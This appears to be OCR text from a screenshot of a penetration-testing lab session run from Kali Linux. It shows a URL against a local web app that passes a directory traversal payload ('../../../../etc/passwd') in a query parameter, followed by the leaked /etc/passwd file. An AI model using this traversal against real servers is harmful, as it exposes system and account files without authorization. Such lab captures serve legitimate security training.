 10.0.2.155:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/
usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/
usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin